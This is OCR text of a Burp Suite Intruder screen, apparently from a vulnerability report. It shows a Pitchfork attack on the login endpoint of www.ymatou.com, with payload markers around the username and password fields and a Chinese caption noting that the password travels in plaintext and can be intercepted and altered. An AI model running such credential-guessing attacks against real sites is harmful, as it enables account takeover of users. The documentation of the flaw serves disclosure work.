 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Pitchfork
POST /Login/LoginResult HTTP/1.1
Host: www.ymatou.com
Proxy-Connection: keep-alive
Content-Length: 58
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.ymatou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.ymatou.com/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=n4ijowjtpplg3h3qy50t2khl; RT=YT42;
_pzfxuvpc=1420351997283%7C9355174699956639787%7C1%7C1420351997298%7C1%7C%7C6654365433130181841;
_pzfxsvpc=6654365433130181841%7C1420351997283%7C1%7C; _pzfxsfc=; __utmt=1;
__utma=150717118.247675589.1420351997.1420351997.1420351997.1; __utmb=150717118.2.10.1420351997;
__utmc=150717118; __utmz=150717118.1420351997.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__pztm_lp=null|http://www.ymatou.com/login;
__pztm_cv=5KM9FQAD0A9E21D1.1420351998195.1.1420351998208.1420351998195.1420351998195;
__pztm_ses.9ace75e37840e4d7332b22b8ecda50e5=*; __zpspc=267.1.1420351998.1420351998.1%234%7C%7C%7C%7C%7C%23;
_gscu_619414958=20351998ple0p292; _gscs_619414958=20351998fldj3792|pv:2; _gscbrs_619414958=1
ret=&sign=&LoginName=§ctianshi%4012333.com§&PassWord=§21313§
密码明文，抓包、改包
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear